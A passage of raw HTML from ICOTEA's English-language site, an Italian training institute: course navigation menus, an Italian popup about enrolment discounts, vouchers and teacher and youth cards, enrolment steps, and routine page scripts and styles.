	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#28414b475c4d4968414b475c4d4906415c"><span class="__cf_email__" data-cfemail="c5aca6aab1a0a485aca6aab1a0a4ebacb1">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 